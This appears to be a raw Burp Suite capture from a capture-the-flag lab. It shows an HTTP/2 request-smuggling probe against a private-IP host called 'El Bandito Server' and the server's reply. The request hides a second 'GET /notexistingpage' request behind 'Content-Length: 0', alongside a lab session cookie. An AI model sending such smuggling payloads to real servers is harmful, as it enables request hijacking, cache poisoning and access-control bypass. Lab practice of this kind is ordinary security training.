 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 10.10.68.203:80
3 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.aDeweQ.87keY_1h090IWTKbVlpw9TGlZH8
4 Content-Length: 0
5
6 GET /notexistingpage HTTP/1.1
7 Foo:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 29 May 2025 01:06:55 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12 Accept-Ranges: bytes
13
14 nothing to see <script src='/static/messages.js'>
</script>
Search
0 highlights